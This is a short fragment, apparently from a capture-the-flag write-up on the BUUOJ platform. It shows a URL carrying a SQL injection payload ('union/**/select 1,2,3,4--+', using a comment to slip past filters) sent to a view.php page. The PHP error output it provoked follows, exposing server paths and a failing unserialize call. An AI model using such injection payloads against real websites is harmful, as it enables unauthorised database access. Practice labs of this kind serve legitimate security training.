 09412f0c-667b-4d59-b988-8c1bd063c246.node4.buuoj.cn:81/view.php?no=0 union/**/select 1,2,3,4--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67